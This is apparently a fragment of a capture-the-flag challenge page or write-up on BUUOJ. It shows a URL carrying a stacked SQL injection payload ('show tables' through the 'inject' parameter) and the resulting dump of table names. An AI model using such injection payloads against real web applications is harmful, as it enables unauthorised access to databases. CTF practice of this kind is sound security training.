 6bbac593-d048-471a-af50-943bc8baf2a2.node3.buuoj.cn/?inject=1';show tables;%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}